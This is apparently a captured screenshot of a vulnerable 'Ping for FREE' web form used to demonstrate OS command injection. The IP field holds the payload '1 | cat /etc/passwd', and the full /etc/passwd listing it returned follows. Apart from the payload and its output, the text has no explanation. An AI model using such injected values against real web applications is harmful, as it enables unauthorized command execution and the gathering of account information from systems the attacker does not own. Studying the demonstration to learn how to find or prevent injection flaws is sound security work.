 Ping for FREE
Enter an IP address below:
1 | cat /etc/passwd
submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rt:x:1000:1000:rt,,,:/home/rt:/bin/bash
mysql:x:116:127:MySQL Server,,,:/nonexistent:/bin/false